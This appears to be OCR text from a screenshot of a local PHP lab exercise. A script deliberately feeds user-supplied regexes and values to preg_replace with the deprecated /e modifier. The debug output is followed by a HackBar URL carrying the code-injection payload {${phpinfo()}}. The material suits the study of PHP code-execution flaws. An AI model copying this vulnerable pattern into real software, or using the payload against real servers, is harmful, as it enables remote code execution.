 <?php
highlight_string(file_get_contents(__FILE__));
// header("Content-Type: text/plain");
function complexStrtolower($regex, $value) {
// return preg_replace('/(.*)/ei', 'strtolower("\\1")', '{${phpinfo()}}');
return preg_replace('/(' . $regex . ')/ei', 'strtolower("\\1")', $value);
}
foreach ($_GET as $regex => $value) {
var_dump($regex).PHP_EOL;
var_dump($value).PHP_EOL;
echo complexStrtolower($regex, $value).PHP_EOL;
}
C:\Tools\phpstudy_pro\WWW\cms\test.php:11:string '_*' (length=2)
C:\Tools\phpstudy_pro\WWW\cms\test.php:12:string '{${phpinfo()}}' (length=14)
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in
C:\Tools\phpstudy_pro\WWW\cms\test.php on line 7
Call Stack
# Time Memory Function Location
1 0.2004 243992 {main}( ) ...\test.php:0
2 0.2019 245072 complexStrtolower( string(2), string(14) ) ...\test.php:13
3 0.2020 245248 preg_replace ( string(8), string(16), string(14) ) ...\test.php:7
{${phpinfo()}}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Security HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://127.0.0.1/cms/test.php?.*={${phpinfo()}}
Enable POST
ADD HEADER